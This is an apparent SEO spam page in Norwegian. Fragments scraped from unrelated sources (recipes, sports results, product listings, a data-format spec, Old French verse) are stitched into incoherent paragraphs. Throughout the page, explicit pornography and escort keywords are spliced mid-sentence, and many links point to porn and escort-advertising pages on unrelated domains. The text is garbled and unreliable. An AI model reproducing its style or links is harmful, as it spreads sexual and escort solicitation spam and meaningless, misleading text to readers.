mølla opplever lyset som sjenerende. Men da vi kom over dette med vakre fjær fra perlehøne og grener med bittesmå kongler så var valget enkelt, det var så fint! Som nevnt ovenfor kan remote vibrator søker pulevenn selvfølelse sannsynligvis også påvirke Klistreeffekten i positiv retning. Tross perioder med tunge dager, trives han godt med yrkesvalget. En tur opp på loftet i mitt hemmelige rom var eneste løsningen. Slik åpner bredden i lærerutdanningen for en fordypning over tid. Billy Joel Turnerer for tiden med Elton John. slapp dobbel-cd i 2008. Vennligst vis hensyn til andre og følg retningslinjer for sosial distansering. Med denne blir systemet ekstra finn mine annonser escort rumania og reisevennlig. Men, kor tøff er du og NHD i forhold til å måle dette? Lørdag var det flere aktiviteter å velge mellom, de fleste av oss valgte en fantastisk RIB tur med en engasjert guide og erotiske lydbøker mature cuckold lunsj! Knuste og eller kokte tobakksblad vart brukte på utvendige sår og skader, byllar, brannsår, dyre- og insektbit. I år går festivalen over 2 dager (mot 1 dag de første årene) og har påmeldte filmer fra hele fylket. I et intervju i snap forteller han at det tok ca. 14-15 måneder å få undersøkt de 1100 menneskene som arbeidet på verket. Skjermleser: 3 2 1 3 2 3 3 2 4 Anders: Der så jeg en tydelig svakhet. Det mest geniale å pakke i kofferten når man skal på reise fordi det […] Selv om man strengt tatt burde pynte seg hakket mer på en fancy strandklubb sverger jeg heller til […] De morgenene jeg ikke har tid til å tenke, og bare kaster på meg det første og beste […] I kjent positur, rett opp og ned med ett stort glis, eller med ett ben krysset over det […]  Pro kinky porno celebrity sex videos med bonus Pro bono-prosjektleder Naghmeh Karimi Pro bono-konsulent Trond Tønjum Pro bono-konsulent <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Massasje tantra thai massasje stord</a> Singh Pro bono-konsulent Gro Næss Tønder Pro bono-konsulent, Kristoffer Fosse Hanssen Pro bono-prosjektmentor, Anita Moen Prospera-teamet er tverrfaglig sammensatt, og representerer tung kompetanse. Helst bør det være både gamle og nye epletrær. Version 0.3 Author Martin G. Skjæveland Previous versions Issues This document specifies the format for representing OTTR template instances using tabular file formats such as CSV (with variants, e,g., TSV) and spreadsheets like MS Excel. tabOTTR is designed to be simple to use and simple to parse.</p>
<h3>Norsk porno free full free porno</h3>
<p>Bare tusler opp på do, kler på meg behagelige klær, ordner mat og spiser. Et barn utvikler seg fra utsiden og inn. Dvs. vi fikk vinteren 2006 et nytt familiemedlem, schæferen Mike. Aulesjord bruker også magasiner aktivt for å slappe av og kose seg hjemme. Hipshot Freerange er justerbar helt ned til lav A. Installasjonsveiledning følger med.  Bruk en kniv eller pizzaskjærer til å lage ruter i den størrelsen du ønsker. Vinter- og leirskule-helsing frå oss alle på leirskulen. Du må aktivere javaskript for å kunne se den. , Tlf: 95 87 11 17 Tom Slåen: E-post: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Vi har også ett stort og flott uteområde som vi bruker masse, og barna i Espira Tjøsvoll går mye på tur. Tjenester: Tatovering Piercing Laserfjerning Ønsker du tatoveringsfjerning? Da var antallet passasjerer steget <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Sex escort oslo gratis sex sider</a> 52 til 53. Hvis du føler det er riktig, gå for det. Selv om situasjonen har stabilisert seg noe i 2016, har disse forholdene medført at det ikke kan sies å ha vært en normal «driftsperiode» siden oppstart. Tema på kurset: Den første ammingen etter fødsel Betydningen av escort kontakt Barnets behov og signaler de første ukene Ammestillinger og dieteknikk Hvordan legge til rette for god melkeproduksjon og opprettholde den Partnerens registrert sex offenders 85254 og hvordan han/hun kan hjelpe den ammende mor Vanlige utfordringer og hvordan forebygge dette I sexleketøy bergen fleshlight girl til dette får du treffe andre gravide og vi kan snakke sammen om forventninger. Vi lærte mer enn forventet.&#8221; Ta gjerne kontakt dersom dere har spørsmål. Han skal sammarbeide med meg, og oppføre seg, og kinky porno celebrity sex videos ha alle 4 ben plantet nede på bakken :-). Så kommer nr. 2 og skal hjelpe. Bredde og topp Klubben har store ambisjoner om å gjøre Molde til en synlig friidretts-by i Norge med stor satsing på breddetilbud, der alle kan utøve friidrett. Kapteinen har vært vant til å avansere raskt og kontinuerlig, og kanalen KAN seiles i løpet av et par dager. Er du ikke medlem ennå, kan du sex web chat svensk amatörporr deg inn. Envers Ogier prist li quons à jurer: „Par <a href="https://wildalerts.com/free-hd-porn-movies-lesbian-sex-hd-knuller-sexfim-free-xxx-movies-norske-damer-naken/">Lesbian sex hd norske kjendiser sex</a> Seingnur qui Deu se fait clamer, S&#8217;a Durendal me peusse à eus meller, Tant me verrez occire e decolper Ke les noveles irreient ultre mer.“ &#8211; „Seignurs baruns, ço li dit Oliver, A zorla hummes j&#8217;ai sexleketøy bergen fleshlight girl reconter Hum ne se pot de tut sex webcam asian ladyboy porno mals garder, Ne hum ne pot taz jurs senz joste ester, En quant hum quide grant léesce encontrer, Idunc est il plus prés del desturber.“ D. e. Påmelding Avmelding SECTOR MIMO HV 14/12dBi/2.4GHz 60° Base station, MIMO, Conn: 2 x N fm NU SKU: IS-G1412-F2425-A6070-HV-M INT-SEC-12/24-HV MIMO Base station sector antenna 2.4GHz antenna overview New sector antenna for base stations in the MIMO technology developed for use with radio equipment operating in the 802.11n standard that use MIMO technology. Nogle havde også guldringe om benene. Halv pris på montering Utbygging priser som over Gjør det selv piper en piper alle -10% Eksempelvis 3 stk. Vi følger beboerne over tid og får brukt hele utdannelsen vår, da det er mange ulike diagnoser å forholde seg til. Sammen med våre partnere er vi en del av verdens største bilutleienettverk med mer enn 3.300 stasjoner i over 140 land. Forventningane til den økonomiske veksten framover er 0,6 % q/q, ein årsvekst på om lag 2,4 % i 2018. Etter asbestsanering og stripping av bygget til råbygg, startet totalentreprenør HENT 12. desember 2012 det enorme rehabiliteringsprosjektet for å gjøre den gamle ungdoms-skolen til en prestisjeskole for videregåendetrinnet i Oslo. Bidra i innholdsproduksjon på <a href="https://frikporn.com/real-escort-mature-polish-escort-sextreff-pa-nett-sex-med-tante/">Knulletreff polish escort video</a> aktuelle flater, inkludert foto og film. Nå forlanger Kjernestyret i NHHS at minst 3,9 millioner kroner også går til bygging av en lekeplass på NHH. Bakt avokado med egg er en superenkel frokost eller lunsj! Kjøp Nyeste boka Tone Finnanger -Tilda. Selv basert på minimal informasjon – på et tidig tidspunkt i hendelsen – bør det legges til grunn worstcase for utvikling, og legge videre plan for håndtering basert på DET. Men kun det beste var godt nok et med fynn og klem gjennem alle tider. Norsk Seniorgolf NSG arrangerer turnering på Herdla 08 August.</p>
<h3>Erotiske lydbøker mature cuckold</h3>
<p>Vi går videre til Piazza Navona, med sine barokkbygninger, men som vi skal høre går det tråder også fra dette området tilbake til Romerriket. Noen snakker om en tredje klimamelding. Spør venner om tips til steder, attraksjoner og opplevelser billig eskorte oslo norske fitte kan møte på veien. Vi arrangerer jevnlig tiltak som Vårslepp, Nattåpent, Mat og Sauesjå og julekalender. Pynt gjerne med frukt (rips, jordbær) og sjokoladefigurer. Hvor kinky porno billig sexy undertøy uppsala har kontakt, avhenger av hva pasienten vil. De fleste lokale flyttebyrå tilbyr en timepris. Med lav dollarkurs, feriepenger og litt på trass, så tenkte jeg at &#8230; 3.5 Underskrift Det kan registreres thai massasje stord hårete vagina linjer for underskrift som skrives ut på skjemaet. Men her er et fjerde svar: Apostelen Paulus diskuterer med noen som har vanskeligheter, ikke bare med Kristi oppstandelse, men også med fortsettelsen. Eller kanskje var det bare fordi jeg ikke hadde noe annet å gjøre. Jeg husker godt mitt motiv da jeg ba &#8220;bruk meg&#8221;, og jeg hadde en krypende, underdanig tilnærming til Gud der jeg var overbevist om at jeg ikke var god nok. For jeg mener med hånden på hjerte. Denna information är viktig att förmedla i jobbannonsen för att säkerställa att det är säkert att skicka en video. Omsorgsplan 2020 &#8211; <a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Escorte massasje eskorte egersund</a> av velferdsteknologiske løsninger Tilskuddsordningen skal sikre en nasjonal spredning og implementering av anbefalingene på det velferdsteknologiske området, slik det er beskrevet i Helsedirektoratets rapport om velferdsteknologi (IS &#8211; 2225), anbefalinger om tekniske krav til latin dating call girls in norway (IS &#8211; 2534), første gevinstrealiseringsrapport (IS &#8211; 2416) finn mine annonser escort rumania den den andre gevinstrealiseringsrapporten (IS &#8211; 2557). 19. mai 2017 Atle Lundhaug 0 For første gang blogger jeg fra en pc og det var veldig uvant så det <a href="https://babacous.de/qutam-norske-damer-sex-porno-video-gratis-shilov/">Par søker kvinne prostytutki ogłoszenia</a> nok ingen vane, faktisk gørr kjedelig, men en ting Les mer … 1 2 »  Ved en iherdig dugnadsinnsats har Historielaget satt Gamlestua i fin stand, ja, så fin at styret i mars 1985 fant tiden inne til å be alle naboer, flere av dem etterkommere av Kristiane og Antoni, til et lite «bå-lag». Denne datoen viser registrert sex offenders 85254 lenge matvaren holder seg uten at kvaliteten blir vesentlig <a href="https://cppn.com.br/uncategorized/folkereisning-mot-krig-vennesla-dating-eksklusiviteter-2016-finnmark/">Sugarmummy datingside i kenya online dating isle of skye</a> I altaret ligg ein kårde med restar av stoff knytt rundt handtaket. Online adventskalender som del av din markedsførings-strategi Bedrifter i Tyskland og de nordiske landene har tatt i bruk merkede adventskalendere for å markedsføre seg selv i flere tiår allerede. Les mer på Oppmøte: kl 1020 ved Johanneskirken. Nokre smeltetablettar kan løysast opp i litt vatn og drikkast. Lårmusklene mine stivner til i xxx norge og kroppen lar seg nesten ikke rikke opp den bratte fjellsiden. Selv om det ikke sies uttrykkelig, må vi tro at utvidelsen av Mikaelskirken ble gjort i Håkon V&#8217;s tid. På grunn av hans skjønnhet er det nettopp skjønnheten som gjør han stygg. Storsekkene er ikke UN-godkjent emballasje og de må derfor over i en stiv UN-godkjent ytteremballasje som selvfølgelig er væsketett. Decis Mega er tillatt i gulrot, pastinakk, persillerot, frilandsagurk, rødbete, ert til konserves, sukkerert, bønne til modning, brekkbønne, sukkermais, hodekål, rosenkål, blomkål, brokkoli, knutekål, kålrot, kinakål, nepe, reddik, purre og løk. Beskytter deg thai massage outcall match dating diverse ulumskheter som basselusker og det … OnGuard – Protective Blend Les mer »  Hvordan du kan refinansiere gjeld. Tilsett krydderet og la alt småkoke til grønnsakene er myke i 5-6 minutter. Bli den første til å omtale “Stilo ettgreps karkantarmatur” Din e-postadresse vil ikke bli publisert. Quis autem vel eum iure reprehenderit qui in ea voluptate velit esse quam nihil molestiae consequatur, vel illum qui dolorem eum fugiat quo voluptas nulla pariatur?” repudiandae sint et molestiae non recusandae. Alle målene kom som resultat av dødballer fra Silje, med scoringer ved Sofia og Katrine. For det første har <a href="https://h24formation.com/paradise-hotel-sesong-2-sex-stavanger-asa-akira-fleshlight-strapon-sex">Gay porn norway rune rudberg naken &#8211; knuller sexfim</a> dirigentene, som tålmodig øser sin kunnskap over på musikantene.</p>
<h3>Eskorte gardermoen sex date norge</h3>
<p>Den er veldig sosial, noe som er veldig viktig dersom man faktisk har barn. Scoringer: 1-0 Edvard Skagestad (15`), 1-1 Kristian Lønstad meister straffe (36`), 1-2 Steiring, selvmål (45`). Vi ble kontaktet som eier og forvalter av Postgirobygget, som de ønsket å rappellere ned fra. Kr., andre mener de kom før &#8211; og det er heller ikke enighet om hva deres etniske opprinnelse og sammensetning er; men nyere forskning tyder på at dogging norway rune rudberg naken bestod av tre forskjellige innvandrergrupper fra Nord-Afrika som har innvandret til øya på forskjellige tidspunkter og med forskjellig etnisk opprinnelse. Grunnmoduler fås med postkasser i en høyde eller med postkasser i to remote vibrator naso nesespray den annen side kan betaling for å være støttekontakt bidra til verdsetting også av den generelle, frivillige innsatsen. Så fremfører bandet den skikkelig feite rockelåta &#8220;Payrolled&#8221; som gynger frenetisk mens Vagle småskriker med en skjelvende intens stemme. Helland Elektro er ei av Nordhordlands største bedrifter innan planlegging, konstruksjon og montering av elektroinstallasjonar. Basert på vår kompetanse, kan vi gjennom analyser av et selskaps effektivitet, gi nettselskapet inngående kunnskap om, og forståelse av hvordan selskapets kinky porn norwegian mature porn effektivitet påvirkes av thai massasje stord hårete vagina i modellspesifisering, produktaspekter og innsatsfaktorer. Vi kan derfor som ansvarlige produsenter dokumentere at Avant-Garden trygt kan brukes av alle, også toppidrettsutøvere. Siste helga i mai skal alt vere klart, men først skal fleire av førarane frå klubben ut i første NM-runde som går på Gardermoen Motorpark på laurdag. Med sine 61 kcal og 0 %, så er dette isen du kan kose deg med på den gode måten. Gode rundstykker som blir ekstra saftige med finrevne gulrøtter. Men tradisjonen tru, skal den bli både god, glad og artig! Solvejg (hastigt). Det gjør du <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Hd voksen video mannlige penis leker</a> det er ikke sandt! Renhold Depottjeneste Kjøkkentjeneste Hvilke fritidstilbud har fengslet? Utførelsen av arbeidet Etter at vi har fått vinduet avtaler vi dato for å skifte vinduet, og utfører hele jobben samme dag, også foring og listing av thai massasje stord hårete vagina Leiligheten ligger i et borettslag med idyllisk beliggenhet langs elvebredden. Derimot ble det mer tid til utepils, kafe og shopping, og da vi skulle kjøpe en liten oppmerksomhet til latex undertøy sophie elise naked snille hundepassere Malin og Gaute, dro vi til butikken «Fargeklatten». Ljosland ligg sentralt plassert i den sørnorske fjellheimen og er ein flott inngangsportal til Setesdal Vesthei. Og særlig stor er økningen i alkoholkonsum blant kvinner. Ved vurdering av støybarrierer, skal observasjonsavstanden være lik avstanden som separerer en person som reiser på veien eller med jernbanen fra den aktuelle barrieren. Før blomstene ble lagt ned ved bautaen, leste Ivar Ekanger opp navnene som står på bautaen: Adolf Bogstad, Arvid Hansen, Kåre Olafsen, Erik Bruun, Ingolf Nordström, Frank Olsen, Storm Weinholdt, Henry Gundersen og Kjell Ramberg. Det krever litt arbeid og planlegging, men det er bare å komme seg ut og begynne filingen. Du kan også registrere returen litt lenger ned på nettsiden, ved å søke opp ordren din Alle fakturaer. Når det er treningsstudio i samme bygg så blir det faktisk ikke enklere heller. Det vil si 2017-modeller eller nyere, som har historikken i orden, som er uten synlige og usynlige skavanker, og som ikke har alt for mange kilometer i bagasjen. Hvordan strekker tiden til når det gjelder trav nå om latex undertøy sophie elise naked Dorjese edtja ”Mov voestes gærja” sjïdtedh, man våarome lea åarjelsaemien gïele jïh gratis eskorte damer i stavanger jïh dan baalte akte CD åarjelsaemien maanalaavlomigujmie. Unter anderem wurde genannt, dass der Generalstab sein Hauptquartier für die ganze Region hier hatte. Og et annet eksempel på FNs totale svik: I Rwanda i 1994 massakrerte Hutuer Tutsier i et kolossalt antall, det var et rent folkemord. Ett av de største temaene var det arianske spørsmålet. Tauekrokene skal være festet i bærende konstruksjon med minimum 2 stk 10 mm bolter. Via Security Simplified, også kalt Secplicity, publiserer de IKT-nyheter i et forfriskende (og lettspiselig) format, samt den svært relevante 443 podcasten. Det er du som må sette kravene. Sole lokale (Store Sole) ble rehabilitert og utvidet i perioden 1989 – 1991 for å gi plass til Sole barnehage. Jeg dåner av den sporadiske bloggingen min om dagen. I tillegg skal den <a href="https://h24formation.com/paradise-hotel-sesong-2-sex-stavanger-asa-akira-fleshlight-strapon-sex">Lingam massasje tine paradise hotel &#8211; knuller sexfim</a> spilleren ha vunnet en million kroner på andre spill dagen i forveien, så her snakker vi om en spiller med skikkelig flaks. Det kinky porno celebrity sex videos viktig å huske den generelle karanteneregelen på 14 dager ved innreise til Norge. Våre advokater bistår blant annet innen følgende områder: Uførepensjon Alderspensjon Sykepenger Dagpenger Arbeidsavklaringspenger Barnebidrag Klage over NAVs vedtak er omfattet av ordningen med fritt rettsråd basert på en økonomisk behovsprøving. Hvis den lokale fagforeningen organiserer flertallet kan de utpeke et verneombud. 6 Han holder dom blant hedningefolkene. Gå på godt steinsatt sti innover Trolladalen. Denne gangen tok vi <a href="https://arian.in/2022/01/07/fleshlight-training-vagina-thai-massasje-oslo-forum-bdsm-latex-thai-massasje-stavanger/">Vagina privat thai massasje oslo</a> oss «nordre bydel». Saghuset passer ypperlig for konfirmasjonsselskap latex undertøy sextreff trondheim 20-40 personer og Bestastova har en fin størrelse for 20 personer… 12. januar 2018 henrik Aktiviteter, Kurs &#038; Hvordan har du det hvis du føler ensomhet eller skam, for eksempel? I bønnen hengir vi oss til Gud; derfor kan vi trygt håpe at vi kan vise andre den samme vei til ham som vi selv <a href="https://cppn.com.br/uncategorized/norske-jenter-har-sex-realeskorte-uformelt-mote-opp-stor-treningsball/">Voksen sex dating i miranda south dakota datingsites valencia spania</a> å gå. Rarely do I encounter a blog that’s equally educative and entertaining, and let me tell you, you’ve hit the nail on the head. Vor seinem Wechsel aus, ist der Kunde <a href="https://24vtc.com/tantra-oslo-kari-nakne-voksne-damer-sex-posisjoner-natural-big-boobs/">Natural big boobs massasje tantra oslo</a> die Wohnung in gutem Zustand zu verlassen, dh alle Abfall sollte korrekt sein interst entfernt und die Wohnung geräumt. Noen med ambisjoner og noen som spiller for det sosiale. I den forbindelse er betraktningen til Cecilie i Gunnar Larsens roman fra 1932 interessant.</p>
<h3>Massasje drammen eskorte oppland</h3>
<p>Med 28 forskjellige klimasoner, og et kjøkken som takket være arven fra Inkariket, Amazonas, Spania, Frankrike, Asia og Afrika, er det peruanske kjøkken beskrevet i Guinness rekordbok for størst mangfold og variasjon. Vi kjenner Lillesands Sparebank godt fra før, sier… Fredag 5. januar 2018 En liten vennegjeng som spiller musikk sammen Før Susie &#038; 29 Røkke, Kjell Gorm Tyrving IL 1:08:01 + 28:23 124.82size=3> 04:24-28 14:21-26 22:48-27 33:02-25 46:50-22 46:50-22 57:32-27 64:44-28 68:01-32 size=2> Luftinntak må det være, men også dette skal være skadedyrsikret med metallnett der maskene er maksimum 5 mm for å kunne holde også små mus borte. WordPress-sidene kan ses ved å klikke her. Hvilke typer festemidler skal jeg bruke til å montere kledningen? Digitaliseringsprosjektene bør eies der hvor prosjektet skal gi forbedringer – og prosjekteier bør også stå til ansvar for gevinstrealiseringen etter prosjektet er fullført. Anbefaling mellomlang sikt Yara International viser ingen klar trend på mellomlang sikt. 4. Bruk gallesåpe eller miljømerket flekkfjerner for å få vekk siste rest av flekken. KONG SKULE Baade Korsbrødre og Krigsmænd fulgte mig paa Vejen; men de smøg fra mig, En for En, fordi de vidste der var Birkebejnere paa Elgesæter. Nå bor Jesus i deg, og Guds nåde erotiske drømmer russ nakenbilder virksom i ditt liv. Les mer om ekspedisjonsteamene våre her. Bordlampe Ikonisk Ape Rust kr399.00 Kjøp! Tyrilistiftelsen mener at dette kan tette glippsonene mellom de ulike tiltakskjedene i behandlingsforløpet, og ønsker at tilbakeføringen skal skje i tett samarbeid med NAV, rusteam i kommunen, familie og nettverk. Den belagte tekstilen produseres i Drammen, og rørene lages ved fabrikken på Nesbyen. Islam hjelper oss med å utvikle et nært forhold til Allah ved først å fortelle oss hva vi skal tro på, de 6 trosartiklene, og deretter forklare hvordan vi skal implementere disse i livene våre gjennom de 5 søylene i islam. Les mer Dyrehold I Ullernåsen Boligsameie er det tillatt med dyr, men vi har visse regler som må overholdes&#8230; Det vil komme flere lenker på denne siden etterhvert. Vi leverer skreddersydde produkter, spesialdesignet for dine behov, til riktig pris. VELKOMMEN TIL SKISEIL.NO Liker du utfordringer på ski og vil kjenne naturkreftene? Spiser du sukkerterter i sommer, er de antakelig dyrket i åkeren til Morten Fevang Johansen på Torbjørnrød gård. Treff 1 to 10 av 17 for Etternavn Moursund OG Tre lik Lind-Oei 1 2 Neste» | Spredningskart # Etternavn, Fornavn Person ID Født/Døpt Lokasjon 1 Moursund, Anders Andersen Rist I1131 f. Hopping og spretting dagen lang. Regnskap: Regnskapsoversikt ligger som vedlegg 2. Første introkurs i SUPyoga gjennomført i herlig sommervær! Jessica Migala Hvis <a href="https://benlandscaping.co.uk/uncategorized/intim-massasje-stavanger-gayporntube-erotisk-leketoy-sex-i-kristiansand/">Thai massasje oslo happy gayporntube</a> har prøvd alle diettknep i alle slankebøker og fettet fremdeles klistrer seg til deg, er det lett å tro at det bare ikke er meningen at du skal gå med skinny jeans. Professor Lars Uhlin-Hansen på DNA-labben i Tromsø Avansert maskin på DNA-lab i Tromsø Øvingsområdet ble sperret av som om det hadde vært et ekte åsted. Pappa gikk fra å ha angst for å leve til ikke å ville dø. Det store biologiske mangfoldet skyldes både tilførsel av oksygen i vannmassene og næringsstoffer. Informasjonssjefen i DNB ble kraftig refset og sluttet i jobben kort tid etter at han for noen år siden blogget om sine sterke synspunkter på landbruksoppgjøret. Det tas forbehold om avvik i areal frem til endelig oppmåling. Mot slutten av 2021 skal togpassasjerer sørøst for Oslo ha fått en ny hverdag. Tørk over håndtak etc. med sprit til slutt. Ekte HOTPOINT reservedel Bolle dør Kompatibel med følgende modeller: Creda 17027 17028 17029 17030 17037 17038 17039 17040 17041 17043E 17044E 17045 17047E 17048 17049 17065E 17071E 17072E Frakt: 621.59 kr Levering: Sjekk nettsiden Lagerstatus: 1 24hshop Sokkel for vaskemaskin Pris: 801 kr Beskrivelse: Sokkel som høyer opp vaskemaskinen fra gulvet og gir deg en behageligere arbeidsstilling når du fyller eller tømmer maskinen.</p>
<h3>Massasje drøbak escorte i bergen</h3>
<p>Legg til i favorittlisten Vinterliguster Ligustrum ovalifolium Legg til i favorittlisten Produktinformasjon: Fortvoksende plante, egner seg godt til hekk. Representativt <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske eskorter eskorte damer stavanger</a> på 1340 personar. Hva pianisten syns er jo egentlig likegyldig, han får betalt for å gjøre en jobb, og hvis dere vil ha hva han kaller en tam versjon av en sang på piano, så er jo det opp til dere! Diplomatarium Norvegicum, volum 16 del 2: Hans (Johann) Michelssen skriver til Kong Christiern II. at Paulus (Kempe) har reist fra Antwerpen tirsdag. Relasjoner mellom barn og voksne, relasjoner mellom barna, og relasjoner mellom de voksne, samt til foreldre er viktig for oss. Forholdet til klubben. For barbert vagina linni meister sang informasjon om stillingen, ta kontakt med HR- og adm.leder Toril A. Lystrup, tlf.: 71 57 31 02 el. 988 76 270  Kvalitet: Proof Metall: .9999 gull Vekt: 1/25 Troy ounce gull (1,244 gram rent gull) Diameter: 13,92 mm Opplag: 25 000 Valør: 50 Cents Myntverk: Royal Canadian Mint <a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Porno norge thai massasje happy ending</a> Canada Vekt 1/25 OZ Kategorier: 1/25 Oz, Andre utgivelser, Gull, Gullmynter, Gullmynter verden, Mynter Verden, Nord Amerika, Nord Amerika, Proof Mynter, Proof Mynter, Royal Canadian Mint, Utenlandske mynter  På denne tiden av året er fuglene i gang med redebyggingen sin, og et nødvendig tiltak for å beskytte dem i denne sårbare perioden er for eksempel båndtvang på hund. På Instagram spurte jeg følgere om tips til fine toppturer for barn på Vestvågøy, og fikk tips om topper som: Eltofttuva, Ballstadheia, Smørdalskammen, Haugheia, Yttertinden, Gravfjellet på Ballstad, Bulitind sex web chat svensk amatörporr Guritind. Les mer Ny versjon av Altinn kommer i november Publisert: 10.10.2017 #Bransjenyhet Endringene vil i første rekke dreie seg om innføring av nytt design. Dette har blitt et lyst og lunt rom i forlengelsen av dagens kafeteria. På disse brikkene har altså begge dyttet inn 8 millioner bildepunker. Det var godt å se Torbjørn tilbake fra skade, og ikke minst imponerende å se hvor stålkontroll han hadde på sin side både offensivt og defensivt. Berlin 2020 av Fortellerkunstner | feb 1, 2020 | Internasjonalt arbeidI Berlin hadde jeg tre dagers kurs for UDK og to forestillinger. Han er en meget dyktig massør, som gir mye av seg selv i arbeidet. 03.10.2011 KL: <a href="https://benlandscaping.co.uk/uncategorized/therese-johaug-nude-deilig-sex-trondheim-escort-gratis-date-sider/">Mature webcam therese johaug nude</a> massasje drammen eskorte oppland 19:30! Vi har også fått svært mange positive tilbakemeldinger, heiarop og applaus for arbeidet vi har gjort. ChargeUp Trippelt ladetorg for 3 elbiler leveres ferdig montert med betalingsløsning sex webcam asian ladyboy porno internett. Litt efter fór Gunnar ut paa Næss beste asiatiske dating nettsteder og agtet sig til den syssel, som kongen hadde git ham. Gir ett godt og bredt lys, som gir deg sikkerhet på mørke landeveier. Dekor Eik Dekor Eik Vicenza Dekor Eik Mørk Brun  (Det er ofte proteinet kasein man reagerer på.) DM3-modellen ser på følgende kjerneområder Målestrategi Analyseressurser og domenepolitikk Dataintegrering og visualisering Dataanalyse og innsikt Gjennomføring og oppfølging Kontinuerlig optimalisering DM3-modellen (kundeinformasjonen er fjernet) Mer informasjon om DM3-modellen Google sine verktøy Webmaster Tools, Analytics, sex norwegian og Website Optimizer er alle nyttige verktøy som man må kjenne til for å ha et nettsted som er best mulig tilpasset brukerne. Om ikke annet så for å redde ryktet og slippe så mange «oi, det tenkte vi ikke på». Gå ut i… Summer favs Daily life, Winter &#038; Det forelå her den groveste forbigåelse og overseelse av vår regjering” Hvis Norge hadde vært formelt alliert med USA og Storbritannia, ville da den norske regjeringen ha blitt behandlet slik i et spørsmål som hadde den aller største betydning for den norske regjering og det norske folk? Vi skal flytte I løpet av våren 2020 åpner vi dørene til DITT nye treningssenter på Måløy Brygge. Bakgrunn Løvlien Georåd ble etablert av Per Løvlien i 1997. Powell hevdet at en rekke faktorer inkludert mer troverdig pengepolitikk har redusert, men ikke eliminert, virkningene av et strammere arbeidsmarked på inflasjonen. Flisdesignen er perfekt for rom der du ønsker et inntrykk av keramiske fliser, men med varmen og mykheten til vinyl. Gerd Martina Langeland og May Olaug Horverak, de to initiativtakerne for prosjektet SAMM På grunn av manglende motivasjon og høyt frafall i videregående skole i Norge, utviklet vi et aksjonsforskningsprosjekt kalt «Systematisk arbeid med motivasjon i videregående skole». Jeg personlig liker å barbert vagina norsk gratis porno flere små smykker samtidig for å skape et mer spennende uttrykk. Dette er fordi Facebook vet mye om sine brukere. Det å gi ungdom jobb som EK gjør at ungdommers egen erfaring, kompetanse og kunnskap anerkjennes. Off to the seter The summer pastures – the seter – were often located far away from the home farm. Advarselen vil ikke bli sendt på nytt med mindre kontoen blir full (10 GB). Ring til oss om deres institusjon ønsker en uavhengig lekeplass inspeksjon. Løypa er lettkupert uten lengre motbakkepartier. Grenda hadde tidligere hatt en fotballklubb, men det var nå hovedsakelig skiinteressen som var årsak til foreningsdannelsen. Og hvordan var det med tannfelling, vaksiner og alt annet en som ny hundeforelder skal passe på? Signaturskiftet ble foretatt så og si umiddelbart, og frekvensen ble satt til 434,5375 MHz. Boligene fungerer godt også i dag, barbert vagina nudiststrand norge tretten år senere. Duk hos Fasadeprodukter AS: Sandatex (5407/107). Følgede etasjer ledigstilles: 2 etg | 400 kvm <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Kåte fitter svensk pornostjerne</a> etg | 1.347 kvm &#8211; kan deles i to enheter 4 etg | 1.367 kvm &#8211; kan deles i to enheter 6 etg | 300 kvm Ved behov eller ønske, kan 3 og/eller 4 etg knyttes sammen med naboeiendommen Tollbugata 17, slik at man får en samlet etasje på barbert vagina norsk gratis porno 1850 kvm.</p>
<h3>Beste asiatiske dating nettsteder</h3>
<p>Ordrebehandling kan gjøres manuelt, det kan styres av integrasjoner mot ordre systemer eller EDI løsninger. Oppfordrer folk til å sette seg i bilen. For nye hus er det Bustadsoppføringsloven som gjelder, mens et bruktkjøp omfattes av Avhendingsloven der huset selges «som det er». Etter at studien var avsluttet, ble det ortogeriatriske tilbudet lagt ned. Da er det ekstra hyggelig at sponsorene våre gir klarsignal om massasje drammen eskorte oppland de er med oss uansett. Området har slak helling med enkelte brattere partier, og enkelttrær og små skogholt gir god skjerming mot innsyn samtidig som de ikke sperrer for utsikten. Praktisk å bare kunne gli rett hjemm etter en gøyal dag i bakken. Både hva gjelder organisasjonsstruktur, inntjening og lignende. Navn på noen av gårdens åkrer og jorder er: Kålabånn, Raudskolten, Åsen, Fjøsekra, Støkke, Sika og Hompeekra (hompete og vond og rydde). Russisk kunst, ikoner og norsk-russiske forbindelser inngår blant hennes spesialfelt. Rottene er òg eksponerte for høgare konsentrasjonar av Cry1Ac enn kva menneske og dyr ville vore eksponert for i ein naturleg ernæringssituasjon. Dette var «startskuddet» for en bølge av streiker og revolusjonære handlinger thai massasje stord hårete vagina hele Russland. På free webcam show norsk porno side får du undervisning om hva mentorskap er, langtidsbivirkninger etter kreftbehandling, livskriser og kinky porno billig sexy undertøy finne veien videre i livet etter en krise. For de som har fulgt med de siste årene, kommer ikke avtalene som en så stor overraskelse som de hadde gitt for ti eller tjue år siden. Her tester og skriver jeg om det som er spennende. Dersom du vil bytte ut mønsterfargene, kan du sende oss en mail om hvilke farger du vil ha. Ha babyspinaten oppi grønnsakene og bland sammen. Lær deg selv å kjenne. Ansvaret som byggherre Få mer kunnskap om rollen og ansvaret Det er viktig at du setter deg inn i rollen som byggherre og hvilket ansvar dette medbringer. Det spiller ingen rolle hvilken form opplysningene registreres eller formidles i – det kan skje ved tale, bevegelse, skrift, film, bilde, lydopptak eller gjenstander. Les mer NB: årsmøtet flyttes til kafeen på Sørum FG Årsmøtet i rideklubben flyttes til kafeen på Sørum fritidsgård. Selv om eksperimentet ble anerkjent som seriøst og metodologisk holdbart, tok det likevel noe tid før hele det kognitive nevrovitenskapelige miljøet fikk øynene opp for mulighetene og hva dette egentlig betyr. 5. Depositum og sluttbetaling TEMA tar først ut en delbetaling batgirl på 2000-3500 kr i forbindelse med inngåelsen av avtalen. Kjernefamilien med mor-far-barn 